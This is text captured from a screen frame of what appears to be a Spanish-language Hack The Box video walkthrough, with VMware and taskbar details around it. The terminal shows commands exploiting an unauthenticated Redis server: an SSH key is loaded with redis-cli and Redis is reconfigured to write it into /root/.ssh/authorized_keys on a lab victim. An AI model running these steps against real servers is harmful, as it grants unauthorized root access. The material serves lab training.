 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13439/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
❯ cat spaced_key.txt | redis-cli -h 192.168.0.14 -x set ssh_key
OK
❯ redis-cli -h 192.168.0.14
192.168.0.14:6379> config set dir /root/.ssh
OK
192.168.0.14:6379> config set dbfilename "authorized_keys"
OK
192.168.0.14:6379>
4
sudo su wfuzz
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:56 p. m.
13/09/2023